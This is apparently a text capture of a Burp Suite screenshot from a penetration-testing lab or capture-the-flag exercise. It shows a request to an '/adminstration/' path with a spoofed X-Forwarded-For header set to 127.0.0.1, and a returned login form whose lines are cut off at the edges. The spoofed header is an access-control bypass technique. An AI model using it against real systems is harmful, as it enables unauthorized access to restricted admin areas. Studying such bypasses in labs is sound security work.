 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /adminstration/ HTTP/1.1
2 Host: 10.0.2.9
3 X-Forwarded-For: 127.0.0.1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Cookie: PHPSESSID=t2h6122qa0kpr74qb57j58sa94
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex
Pretty Raw Render \n Actions
13 <html>
14 <head>
15 <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.5.3/dist/css
16 <body>
17 <form action="" method="POST">
18
19 <div class="container mt-5">
20 <div class="form-group">
21 <label for="exampleInputUsername">
Username
</label>
22 <input type="text" class="form-control" name="username" placeholder="Enter
23 <small id="emailHelp" class="form-text text-muted">
We'll never share your username with anyone else.
</small>
24 </div>
25 <div class="form-group">
26 <label for="exampleInputPassword">
Password
</label>
27 <input type="password" class="form-control" name="password" placeholder="P
28 </div>
29 <button type="submit" class="btn btn-primary">
Submit
</button>
30 </div>
31